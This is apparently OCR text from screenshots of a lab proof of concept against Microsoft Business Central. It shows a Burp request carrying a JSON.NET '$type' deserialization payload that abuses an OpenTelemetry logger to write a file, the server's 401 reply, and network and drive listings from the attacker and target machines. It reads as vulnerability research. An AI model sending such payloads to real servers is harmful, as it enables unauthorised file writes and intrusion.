 Send
Cancel
Target: http://10.137.0.28:7085
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /BC230/client/metadata/analysis/views/1 HTTP/1.1
2 Host: 10.137.0.28:7085
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://localhost:8080/BC230/?startTraceId=01984f95587e4d9ea092ed26a48b2cd6&tid=&runinframe=1
9 Content-Type: application/json
10 Content-Length: 604
11
12 {
13 "$type":
"Microsoft.BusinessCentral.Telemetry.OpenTelemetry.OpenTelemetryLogger`1[[Microsoft.BusinessCentral.Telemetry.OpenTelemetry.LogDefinition
s.Log, Microsoft.BusinessCentral.Telemetry.OpenTelemetry]], Microsoft.BusinessCentral.Telemetry.OpenTelemetry, Version=8.1.23275.1, Cultu
re=neutral, PublicKeyToken=31bf3856ad364e35",
14 "contextColumns":{
15 "$type":
"System.Collections.Generic.Dictionary`2[[System.String, System.Private.CoreLib],[System.Object, System.Private.CoreLib]], System.Priva
te.CoreLib",
"test":"whatever"
16 },
17 "logFileFolderOnlyUseDuringDevelopment":"C:\\Foobar\\poc.txt"
18 }
19
20
Search...
0 matches
INSPECTOR
Response
Pretty Raw Hex Render
1 HTTP/1.1 401 Unauthorized
2 Content-Type: text/plain; charset=utf-8
3 Server: Microsoft-HTTPAPI/2.0
4 request-id: bc76a7ea-33bd-4f93-93f4-66d92c95f0e5
5 WWW-Authenticate: Negotiate
6 Date: Fri, 19 Apr 2024 22:05:12 GMT
7 Connection: close
8 Content-Length: 15
9
10 Missing headers
[research] Tilix: user@research: ~
user@research:~$ ip addr show eth0
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group 1 ql
en 1000
link/ether 00:16:3e:5e:6c:00 brd ff:ff:ff:ff:ff:ff
inet 10.137.0.20/32 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::216:3eff:fe5e:6c00/64 scope link
valid_lft forever preferred_lft forever
user@research:~$
File Home Share View Drive Tools
This PC > Local Disk (C:)
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Service
This PC
inetpub 04.04.2024 12:15 File folder
PerfLogs 08.05.2021 01:20 File folder
Program Files 17.04.2024 13:23 File folder
Program Files (x86) 13.04.2024 05:33 File folder
Users 04.04.2024 12:18 File folder
Windows 10.04.2024 14:14 File folder
6 items
Administrator: Command Prompt
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::34c0:c154:88bb:1231%8
IPv4 Address. . . . . . . . . . . : 10.137.0.28
Subnet Mask . . . . . . . . . . . : 255.255.255.255
Default Gateway . . . . . . . . . : 10.138.26.38
C:\>